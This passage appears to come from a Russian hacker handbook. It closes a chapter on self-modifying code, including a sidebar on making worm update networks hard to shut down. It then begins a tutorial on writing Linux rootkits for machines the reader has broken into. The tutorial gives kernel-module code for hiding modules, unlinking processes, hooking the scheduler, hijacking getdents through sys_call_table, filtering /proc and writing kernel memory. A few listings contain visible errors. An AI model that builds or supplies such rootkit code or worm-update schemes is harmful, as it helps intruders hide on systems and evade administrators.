
Рисунок 4 обобщенная структура машинной команды


Рисунок 5 возможные значение поля Mod R/M
Допустим, мы хотим сложить регистр EAX с регистром EBX. Первый байт опкода команды ADD мы уже определили – 03h. Теперь дело за регистрами и способами адресации. Смотрим (см. рис. 5) для непосредственной адресации два старших бита второго байта опокода должны быть равны 11. Три следующих бита (кодирующие регистр приемник) в нашем случае равны 000, что соответствует регистру EAX. Три младших бита второго байта опкода (кодирующие регистр-источник) равны 011, что соответствует регистру EAX. Ну а весь байт целиком равен С3h. Таким образом, add eax, ebx ассемблируется в 03 С3 и HIEW подтверждает это!

>>> врезка: проблемы обновления кода через интернет
Техника самомодификации тесно связана с задачей автоматического обновления кода через Интернет. Это очень сложная задача, требующая обширных знаний и инженерного мышления. Вот неполный перечень подводных камней с которыми нам придется столкнуться: как встроить двоичный код в исполняемый файл? как оповестить все экземпляры удаленной программы о факте обновления? как защитится от поддельных обновлений? По-хорошему эта тема требует отдельной книги, здесь же мы можем лишь очертить проблему.
Начнем с того, что концепции модульного и процедурного программирования (без которых сейчас никуда) нуждаются в определенных механизмах межпроцедурного взаимодействия. По меньшей мере одна процедура должна уметь вызывать другую. Вот например:

my_func()
{
printf("fuck away and piss off\n");
}
Листинг 45 классический метод вызова функций делает код неперемещаемым
Что здесь неправильно? А вот что! Функция printf находится вне функции my_func и ее адрес наперед неизвестен. В обычной жизни эту задачу решает линкер, однако, мы же ведь не собираемся встраивать его в обновляемую программу, верно? Поэтому, необходимо разработать собственный механизм импорта/экспорта всех необходимых функций. Не пугайтесь! Это намного легче запрограммировать чем произнести.
В простейшем случае будет достаточно передать нашей функции указатели на все необходимые ей функции как аргументы, тогда она не будет привязана к своему местоположению в памяти и станет полностью перемещаема (см. листинг 46). Глобальные и статические переменные и константные строки использовать запрещается (компилятор размещает их в другой секции). Так же необходимо убедиться, что компилятор в порядке проявления собственной инициативы не впендюрил в код никакой отсебятины наподобие вызова функций, контролирующих границы стека на предмет переполнения. Впрочем, в большинстве случаев такая инициатива легко отключается через ключи командной строки, описанных в прилагаемой к компилятору документации.

my_func(void *f1, void *f2, void *f3, void *f4, void *f5…)
{
int (__cdecl *f_1)(int a);
…
f_1 = (int (__cdecl*)(int))f1;
…
f_1(0x666);
}
Листинг 46 вызов функций по указателям, переданным через аргумент, обеспечивает коду перемещаемость
Откомпилировав полученный файл, мы должны скомпоновать его в 32-разрядный бинарник. Далеко не каждый линкер способен на такое и зачастую двоичный код выдирается из исполняемого файла любым подручным HEX-редактором (например, тем же HIEW'ом).
ОК, мы имеем готовый модуль обновления, имеем обновляемую программу. Остается только добавить первое ко второму. Поскольку, Windows блокирует запись во все исполняющиеся в данный момент файлы, обновить сам себя файл не может и эту операцию приходится выполнять в несколько стадий. Сначала исполняемый файл (условно обозначенный нами как А) переименовывает себя в файл В (переименованию запущенных файлов Windows не мешает), затем файл B создает свою копию под именем A, дописывает модуль обновления в его конец как оверлей (более опытные хакеры могут скорректировать значение поля ImageSize), после чего завершает свое выполнение, передавая бразды правления файлу A, удаляющему временный файл B с диска. Разумеется, это не единственно возможная схема и, кстати говоря, далеко не самая лучшая из всех, но на первых порах сойдет и она.
Более актуальным представляется вопрос распространения обновлений по Интернету. Но почему бы просто не выкладывать обновления на такой-то сервер? Путь удаленные приложения (например, те же черви) периодически посещают его, вытягивая свежачок… Ну и сколько такой сервер просуществует? Если он не рухнет под натиском бурно размножающихся червей, его закроет разъяренный администратор. Нет! Тут необходимо действовать строго по распределенной схеме.
Простейший алгоритм выглядит так: пусть каждый червь сохраняет в своем теле IP-адреса заражаемых машин, тогда "родители" будут знать своих "детей", а "дети" помнить "родителей" вплоть до последнего колена. Впрочем, обратное утверждение неверно. "Дедушки" и "бабушки" знают лишь своих непосредственных "детей", но не имеют никакого представления о внуках, если, конечно, внуки явным образом не установят с ними соединение и не сообщат свои адреса… Главное – рассчитать интенсивность обмена информацией так, чтобы не сожрать весь сетевой трафик. Тогда, обновив одного червя, мы сможем достучаться и до всех остальных, причем, противостоять этому будет очень и очень непросто. Распределенная система обновлений не имеет единого координационного центра и даже будучи уничтоженной на 99,999% сохраняет свою работоспособность.
Правда, для борьбы с червями может быть запущенно обновление-камикадзе, автоматически уничтожающее всех червей, которые успели его заголить. Поэтому, прогрессивно настроенные вирусописатели активно используют механизмы цифровой подписи и несимметричные криптоалгоритмы. Если лень разрабатывать свой собственный движок, можно использовать PGP (благо ее исходные тексты открыты).
Главное – иметь идеи и уметь держать компилятор с отладчиком в руках. Все остальное – вопрос времени. Без притока новых идей техника самомодификации обречена на вымирание. Чтобы поддержать ее на плаву, необходимо найти правильную точку применения сил, используя самомодифицирующийся код там и только там, где его действительно нужно использовать!

>>> выноски:
- самомодифицирующийся код возможен только на компьютерах Фон-Немоновской архитектуры (одни и те же ячейки памяти в различное время могут трактоваться и как код, и как данные);
- представители процессоров племени Pentium в действительности построены по Гавардской архитектуре (код и данные обрабатываются раздельно) и Фон-Неймоновскую они только эмулируют, поэтому самомодифицирующийся код резко снижает их производительность;
- фанаты ассемблера уверяют, что ассемблер поддерживает самомодифицирующийся код. это неверно! у ассемблера нет никаких средств для работы с самомодифицирующимся кодом, кроме директивны DB. ха! такая с позволения сказать "поддержка" есть и в Си!

глава 4
прятки в linux
простым и доходчивым языком мы расскажем, как спрятать свои файлы, процессы и сетевые соединения под осью типа Линух с ядрами версий 2.4 – 2.6, обобщая опыт хакерских атак нескольких последних лет. это не руководство по настройке adore, которых пруд пруди в сети, это — самоучитель по созданию собственных rootkit'ов, намного более крутых, надежных и неуловимых, чем adore и knark все вместе взятые


Картинка 5 прятки в заповедном линуховом лесу
Проникнуть на атакующему машину это еще не все! Необходимо спрятать свои файлы, процессы и сетевые соединения, иначе придет админ все похерит. Этим занимается adore, knark и другие rootkit'ы, которые легко найти в сети, правда не все из них работают. К тому же против любого широко распространенного rootkit'а, каким бы хитроумным он ни был, разработаны специальные методы борьбы.
Настоящий хакер, тем и отличается от жалкого подобия своих подражателей, что разрабатывает весь необходимый инструментарий самостоятельно или на худой конец адоптирует уже существующий. Хотите узнать как это сделать? Тогда айда!


Рисунок 6 последствия abore 0.42, запущенного из-под KNOPPIX 3.7 LiveCD

модуль раз, модуль два…
Подавляющее большинство методик стелсирования работает на уровне ядра, пристыковываясь к нему в виде загружаемого модуля (Loadable Kernel Module или сокращенно LKM). В программировании модулей нет ничего сложного, особенно для старых ядер с версией 2.4.
Исходный текст простейшего модуля выглядит так:

// сообщаем компилятору, что это модуль режима ядра
#define MODULE
#define __KERNEL__

// подключаем заголовочный файл для модулей
#include <linux/module.h>

// на многоЦП'шных машинах подключаем еще и smp_lock
#ifdef __SMP__
#include <linux/smp_lock.h>
#endif

// функция, выполняющая при загрузке модуля
int init_module(void)
{
// свершилось! мы вошли в режим ядра
// и теперь можем делать _все_ что угодно!
// с порога ссать, с балкона мусор кидать,
// баб е…

…

// мяукнем что-нибудь
printk("\nWOW! Our module has been loaded!\n");

// успешная инициализация
return(0);
}

// функция, выполняющаяся при выгрузке модуля
void cleanup_module(void)
{
// мяукнем что-нибудь
printk("\nFuck! Our module has been unloaded\n");
}

// пристыковываем лицензию, по которой распространяется
// данный файл, если этого не сделать, модуль успешно
// загрузится, но операционная система выдаст warring,
// сохраняющийся в логах и привлекающий внимание админов
MODULE_LICENSE("GPL");
Листинг 47 скелет простейшего модуля для ядер с версией 2.4
Начиная с версии 2.6 в ядре произошли значительные изменения и теперь программировать приходится так:

#ifdef LINUX26
static int __init my_init()
#else
int init_module()
#endif

#ifdef LINUX26
static void __exit my_cleanup()
#else
int cleanup_module()
#endif

#ifdef LINUX26
module_init(my_init);
module_exit(my_cleanup);
#endif
Листинг 48 скелет простейшего модуля для ядер с версией 2.6
За подробностями обращайтесь к man'у ("man –k module"), официальной документации (/usr/src/linux/Documentation/modules.txt) или книге "Linux kernel internails", которую легко найти в Осле. Как бы там ни было, только что написанный модуль необходимо откомпилировать: "gcc –c my_module.c –o my_module.o" (настоятельно рекомендуется задействовать оптимизацию, добавив ключ –O2 или -O3), а затем загрузить внутрь ядра: "insmod my_module.o". Загружать модули может только root. Не спрашивайте меня, как его получить — это тема отдельного разговора. Чтобы модуль автоматически загружался вместе с операционной системой — добавьте его в файл /etc/modules.
Команда "lsmod" (или "dd if=/proc/modules bs=1") отображает список загруженных модулей, а "rmmod my_module" выгружает модуль из памяти. Обратите внимание на отсутствие расширения в последней случае.

Module Size Used by Tainted: P
my_module 240 0 (unused)
parport_pc 25128 1 (autoclean)
lp 7460 0
processor 9008 0 [thermal]
…
fan 1600 0 (unused)
button 2700 0 (unused)
rtc 7004 0 (autoclean)
BusLogic 83612 2 (autoclean)
ext3 64388 1 (autoclean)
Листинг 49 список модулей, выданный командой lsmod, строка с нашим модулем выделена полужирным шрифтом
Неожиданное появление новых модулей всегда настораживает админов, поэтому прежде чем приступать к боевым действиям, мы должны как следует замаскироваться. Автору известно три способа маскировки: а) исключение модуля из списка модулей (метод J.B., см. файл modhide1.c) – крайне ненадежен, препятствует нормально работе ps, top и других подобных утилит, часто роняет систему; б) перехват обращений к /proc/modules (метод Runar'a Jensen'а, опубликованный на Bugtraq и реализующийся так же, как и перехват остальных обращений к файловой системе) — довольно громоздкий и ненадежный метод, бессильный против команды "dd if=/proc/modules bs=1"; в) затирание структуры module info (метод Solar'a Designer'a, описанный в статье "Weakening the Linux Kernel", опубликованной в 52 номере PHRACK'a) — элегантный и довольно надежный. Расскажем о нем поподробнее.
Вся информация о модуле хранится в структуре module info, содержащейся внутри системного вызова sys_init_module(). Подготовив модуль к загрузке и заполнив module info надлежащим образом, он передает управление нашей функции init_module (см. "man init_module"). Любопытная особенность ядра — безымянные модули без референсов не отображаются! Чтобы удалить модуль из списка достаточно обнулить поля name и refs. Это легко. Определить адрес самой module info намного сложнее. Ядро не заинтересовано сообщать его первому встречному хакеру и приходится действовать исподтишка. Исследуя мусор, оставшийся в регистрах, на момент передачи управления init_module, Solar Dsigner обнаружил, что в одним из них содержится указатель на… module info! В его версии ядра это был регистр EBX, в иных версиях он может быть совсем другим или даже вовсе никаким. К тому же существует специальная заплатка для старых ядер, затыкающая эту лазейку, правда, далеко не у всех она установлена. Впрочем, эффективный адрес module info легко установить дизассемблированием, точнее не адрес module info (память под него выделяется динамически), а адрес машинной инструкции, ссылающейся на module info. Правда, в каждой версии ядра он будет своим…
Простейший пример маскировки выглядит так (кстати, в PHRACK'e опечатка: "ref" вместо "refs"):

int init_module()
{
register struct module *mp asm("%ebx"); // подставьте сюда регистр,
// в котором ваше ядро держит
// адрес module info

*(char*)mp->name=0; // затираем имя модуля
mp->size=0; // затираем размер
mp->refs=0; // затираем референсы
}
Листинг 50 маскировка модуля методом Solar'a Dsigner'a
Неправильное определение адреса module info скорее всего уронит ядро системы или заблокирует просмотр списка модулей, что сразу же насторожит администратора (см. рис 7). Но у нас есть в запасе еще один вариант.
Просматриваем список установленных модулей, находим из них самый ненужный, выгружаем его из памяти, и загружаем свой — с таким же точно именем. Если нам повезет, администратор ничего не заметит…


Рисунок 7 последствия маскировки модуля методом Solar'a Dsigner'a — команды insmod/lsmod/rmmod больше не работают

исключение процесса из списка задач
Перечень всех процессоров хранится внутри ядра в виде двунаправленного списка task_struct, определение которого можно найти в файле linux/sched.h. next_task указывает на следующий процесс в списке, prev_task – на предыдущий. Физически task_struct содержится внутри PCB-блоков (Process Control Block), адрес которых известен каждому процессу. Переключение контекста осуществляется планировщиком (scheduler), который определяет какой процесс будет выполняется следующим (см. рис 8). Если мы исключим наш процесс из списка, он автоматически исчезнет из списка процессов /proc, но больше никогда не получит управление, что в наши планы вообще-то не входит.


Рисунок 8 организация процессов в Линухе
Просматривая список процессов, легко обнаружить, что в нем отсутствует процесс, PID которого равен нулю. А ведь такой процесс (точнее — псевдопроцесс) есть! Он создается операционной системой для подсчета загрузки ЦП и прочих служебных целей.
Допустим, нам необходимо скрыть процесс с идентификатором 1901. Исключаем его из двунаправленного списка, склеивая между собой поля next_task/prev_task двух соседних процессов. Подцепляем наш процесс к процессу с нулевым PID'ом, оформляя себя как материнский процесс (за это отвечает поле p_pptr) и… модифицируем код планировщика так, чтобы родитель процесса с нулевым PID'ом хотя бы эпизодически получал управление (см. рис 9). Если необходимо скрыть более одного процесса, их можно объединить в цепочку, используя поле p_pptr или любое другое реально незадействованное поле.


Рисунок 9 удаление процесса из двунаправленного списка процессов
Исходный код планировщика содержится в файле /usr/src/linux/kernel/sched.c. Нужный нам фрагмент легко найти по ключевому слову "goodness" (имя функции, определяющей "значимость" процесса в глазах планировщика). В различных ядрах он выглядит по разному. Например, моя версия реализована так:

c = -1000; // начальное значение "веса"

// ищем процесс с наибольшим "весом" в очереди исполняющихся процессов
while (p != &init_task)
{
// определяем "вес" процесса в глазах планировщика
// (т.е. степень его нужды в процессорном времени)
weight = goodness(prev, p);

// выбираем процесс сильнее всех нуждающихся в процессорном времени
// для процессоров с одинаковым "весом" используем поле prev
if (weight > c)
{
c = weight; next = p;
}
p = p->next_run;
}

if (!c)
{
// все процессы выработали свои кванты, начинаем новую эпоху
// хорошее место, чтобы добавить передачу управления на замаскированный процесс
…
}
Листинг 51 сердце планировщика
Процедура внедрения в планировщик осуществляется по стандартной схеме: а) сохраняем затираемые инструкции в стеке; б) вставляем команду перехода на нашу функцию, распределяющую процессорные кванты нулевого процесса среди скрытых процессов; в) выполняем ранее сохраненные инструкции; г) возвращаем управление функции-носителю.
Простейшая программная реализация выглядит так:

/*
DoubleChain, a simple function hooker
by Dark-Angel <Dark0@angelfire.com>
*/

#define __KERNEL__
#define MODULE
#define LINUX
#include <linux/module.h>
#define CODEJUMP 7
#define BACKUP 7
/* The number of the bytes to backup is variable (at least 7),
the important thing is never break an istruction
*/
static char backup_one[BACKUP+CODEJUMP]="\x90\x90\x90\x90\x90\x90\x90"
"\xb8\x90\x90\x90\x90\xff\xe0";
static char jump_code[CODEJUMP]="\xb8\x90\x90\x90\x90\xff\xe0";

#define FIRST_ADDRESS 0xc0101235 //Address of the function to overwrite
unsigned long *memory;

void cenobite(void) {
printk("Function hooked successfully\n");
asm volatile("mov %ebp,%esp;popl %esp;jmp backup_one);
/*
This asm code is for stack-restoring. The first bytes of a function
(Cenobite now) are always for the parameters pushing.Jumping away the
function can't restore the stack, so we must do it by hand.
With the jump we go to execute the backupped code and then we jump in
the original function.
*/
}

int init_module(void) {
*(unsigned long *)&jump_code[1]=(unsigned long )cenobite;

*(unsigned long *)&backup_one[BACKUP+1]=(unsigned long)(FIRST_ADDRESS+
BACKUP);

memory=(unsigned long *)FIRST_ADDRESS;
memcpy(backup_one,memory,CODEBACK);
memcpy(memory,jump_code,CODEJUMP);
return 0;
}

void cleanup_module(void) {
memcpy(memory,backup_one,BACKUP);
}
Листинг 52 процедура-гарпун, вонзающаяся в тело планировщика
Поскольку, машинное представление планировщика зависит не только он версии ядра, но и от ключей компиляции, атаковать произвольную систему практически нереально. Предварительно необходимо скопировать ядро на свою машину и дизассемблировать его, а после разработать подходящую стратегию внедрения.
Если атакуемая машина использует штатное ядро, мы можем попробовать опознать его версию по сигнатуре, используя заранее подготовленную стратегию внедрения. Далеко не все админы перекомпилируют свои ядра, поэтому такая тактика успешно работает. Впервые она была представлена на европейской конференции Black Hat в 2004 году, электронная презентация которой находится в файле http://www.blackhat.com/presentations/bh-europe-04/bh-eu-04-butler.pdf. По этому принципу работают многие rootkit'ы и, в частности, Phantasmagoria.

перехват системных вызовов
Помните MS-DOS? Там стелстирование осуществлялось путем подмены прерываний int 13h/int 21h. В LINUX для той же цели используется перехват системных вызовов (system call или сокращенно syscall). Для сокрытия процессов и файлов достаточно перехватить всего один низ них — getdents, на которую опирается всем известная readdir, которая, в полном согласии со своим именем, читает содержимое директорий (и директории /proc в том числе! Другого легального способа просмотра списка процессов под LINUX в общем-то и нет). Функция-перехватчик садится поверх getdents и просматривает возращенный ею результат, выкусывая из него все "лишнее", то есть работает как фильтр.
Сетевые соединения стелсируется аналогичным образом (они монтируются на /proc/net). Чтобы замаскировать сниффер, необходимо перехватить системный вызов ioctl, подавляя PROMISC-флаг. А перехват системного вызова get_kernel_symbols позволяет замаскировать LKM-модуль так, что его никто не найдет.
Звучит заманчиво. Остается только реализовать это на практике. Ядро экспортирует переменную extern void sys_call_table, содержащую массив указателей на syscall'ы, каждая ячейка которого содержит либо действительный указатель на соответствующий syscall, либо NULL, свидетельствующий о том, что данный системный вызов не реализован.
Просто объявите в своем модуле переменную *sys_call_table[] и тогда все системные вызовы окажутся в ваших руках. Имена известных syscall'ов перечислены в файле /usr/include/sys/syscall.h. В частности, sys_call_table[SYS_getdents] возвращает указатель на getdents.
Простейший пример перехвата выглядит так (за более подробной информацией обращайтесь к статье "Weakening the Linux Kernel", опубликованной в 52 номере PHRACK'а):

// указатель на таблицу системных вызовов
extern void *sys_call_table[];

// указатели на старые системные вызовы
int (*o_getdents) (uint, struct dirent *, uint);

// перехват!
int init_module(void)
{
// получаем указатель на оригинальный
// системный вызов SYS_getdents
// и сохраняем его в переменной o_getdents
o_getdents = sys_call_table[SYS_getdents];

// заносим указатель на функцию перехватчик
// (код самого перехватчика для экономии здесь не показан)
sys_call_table[SYS_getdents] = (void *) n_getdents;

// возвращаемся
return 0;

}

// восстановление оригинальных обработчиков
void cleanup_module(void)
{
sys_call_table[SYS_getdents] = o_getdents;
}
Листинг 53 техника перехвата системных вызовов
По такому принципу работает подавляющее большинство rootkit'ов, правда, попав на неизвестное ядро, часть из них со страшным грохотом падает, а часть просто прекращает работу, что и не удивительно! Ведь раскладка системных вызовов меняется от ядра к ядру!


Рисунок 10 последствия неудачного перехвата системных вызовов

перехват запросов к файловой системе
Ядро экспортирует переменную proc_root — корневой узел (root inode) виртуальной файловой системы proc_root, традиционно монтируемой на директорию /proc. При желании мы можем установить поверх нее свой собственный фильтр-обработчик, скрывающий хакерские процессы от чужих глаз. В отличии от системных вызовов, перехват переменной proc_root не чувствителен к версии ядра, а это уже преимущество!
Простейший перехватчик может выглядеть так (за более подробной информацией обращайтесь к статье "Sub proc_root Quando Sumus", опубликованной в 3Ah номере PHRACK'a):

// глобальный указатель на оригинальную filldir-функцию
filldir_t real_filldir;

static int new_filldir_root (void* __buf,const char* name,int namlen,off_t offset, ino_t ino)
{
// анализируем каждое имя в директории,
// если это имя того модуля/процесса/файла/сетевого соединения,
// которое мы хотим скрыть, возвращаем нуль,
// в противном случае передаем управление оригинальной
// filldir-функции
if (isHidden (name)) return 0;
return real_filldir (__buf, name, namlen, offset, ino);
}

// новая функция readdir
int new_readdir_root (struct file *a, void *b, filldir_t c)
{
// инициализируем указатель на оригинальную filldir-функцию
// вообще-то, это необязательно делать каждый раз, просто
// так нам так проще…
real_filldir = c;
return old_readdir_root (a, b, new_filldir_root);
}

// устанавливаем свой собственный фильтр
proc_root.FILE_OPS->readdir = new_readdir_root;
Листинг 54 новый фильтр для файловой системы proc_root

когда модули недоступны…
Для борьбы с LKM-rootkit'ами некоторые админы компилируют ядро без поддержки загружаемых модулей и удаляют файл System.map, лишая нас таблицы символов. А без нее хрен что найдешь. Но хакеры выживают даже в этих суровых условиях….
Идеология UNIX выгодно отличается от Windows тем, что любая сущность (будь то устройство, процесс или сетевое соединение) монтируется на файловую систему, подчинясь общим правилам. Не избежала этой участи и оперативная память, представленная "псеводустройствами" /dev/mem (физическая память до виртуальной трансляции) и /dev/kmem (физическая память после виртуальной трансляции). Манипулировать с данными устройствами может только root, однако, спускаться на уровень ядра ему необязательно, а, значит, поддержка модульности нам не нужна!
Следующие функции демонстрируют технику чтения/записи ядерной памяти с прикладного уровня:

// чтение данных из /dev/kmem
static inline int rkm(int fd, int offset, void *buf, int size)
{
if (lseek(fd, offset, 0) != offset) return 0;
if (read(fd, buf, size) != size) return 0;
return size;
}

